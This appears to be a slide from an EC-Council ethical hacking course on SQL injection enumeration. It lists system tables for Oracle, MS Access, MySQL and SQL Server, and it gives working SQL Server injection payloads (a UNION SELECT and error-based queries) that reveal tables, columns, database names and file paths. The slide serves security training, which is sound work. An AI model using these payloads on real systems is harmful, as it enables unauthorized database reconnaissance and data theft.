 Advanced Enumeration
C EH
Certified Ethical Hacker
Oracle
SYS.USER_OBJECTS
SYS.TAB, SYS.USER_TABLES
SYS.USER_VIEWS
SYS.ALL_TABLES
SYS.USER_TAB_COLUMNS
SYS.USER_CATALOG
ORACLE
MS Access
MsysACEs
MsysObjects
MsysQueries
MsysRelationships
MySQL
mysql.user
mysql.host
mysql.db
MySQL
MS
SQL Server
sysobjects
syscolumns
systypes
sysdatabases
Microsoft
SQL
Server
Tables and
columns
enumeration
in one query
' union select 0, sysobjects.name + ': ' + syscolumns.name + ': ' +
systypes.name, 1, 1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns,
systypes where sysobjects.xtype = 'U' AND sysobjects.id = syscolumns.id AND
syscolumns.xtype = systypes.xtype --
Database
Enumeration
Different databases in Server
' and 1 in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --
File location of databases
' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.